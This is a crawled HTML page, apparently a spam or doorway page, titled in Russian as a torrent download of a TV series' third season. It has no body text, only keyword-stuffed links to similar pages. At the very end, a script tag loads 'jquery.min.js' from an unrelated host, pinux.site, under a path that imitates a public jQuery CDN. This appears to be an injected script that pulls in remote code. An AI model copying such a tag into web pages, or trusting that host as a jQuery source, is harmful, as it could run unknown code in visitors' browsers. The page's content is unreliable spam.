

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-gospozha-dila-skachat-torrent-3-sezon.html
body_size: 1686
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Госпожа дила скачать торрент 3 сезон - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Госпожа дила скачать торрент 3 сезон</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-igra-shahmaty-na-android-skachat.html">Игра шахматы на андроид скачать</a></li>
                                <li><a href="vxu-dialekty-kurskoy-oblasti-prezentaciya.html">Диалекты курской области презентация</a></li>
                                <li><a href="vxu-car-mechanic-simulator-2015-forum.html">Car mechanic simulator 2015 форум</a></li>
                                <li><a href="vxu-support-henday-getc-shema.html">Суппорт хендай гетц схема</a></li>
                                <li><a href="vxu-prezentaciya-vospriyatie.html">Презентация восприятие</a></li>
                                <li><a href="vxu-zayavlenie-v-detskiy-sad-na-lgotu.html">Заявление в детский сад на льготу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-pripev-pesni-ulybaysya-iowa-skachat-besplatno.html">Припев песни улыбайся iowa скачать бесплатно</a></li>
                                            <li><a href="vxu-priusadebnaya-gazeta-chitat-onlayn.html">Приусадебная газета читать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-bazhov-mednoy-gory-hozyayka-kratkoe-soderzhanie-chitat.html">Бажов медной горы хозяйка краткое содержание читать</a></li>
                                            <li><a href="vxu-avakin-layf-skachat-na-kompyuter.html">Авакин лайф скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-zvezdnye-voyny-probuzhdenie-sily-rutor.html">Звездные войны пробуждение силы rutor</a></li>
                                            <li><a href="vxu-raspisanie-zvonkov-vtoraya-smena-v-shkole.html">Расписание звонков вторая смена в школе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kak-sozdat-shemu-lokalnoy-seti.html">Как создать схему локальной сети</a></li>
                                            <li><a href="vxu-dokladnaya-zapiska-na-remont-pomescheniya-obrazec.html">Докладная записка на ремонт помещения образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
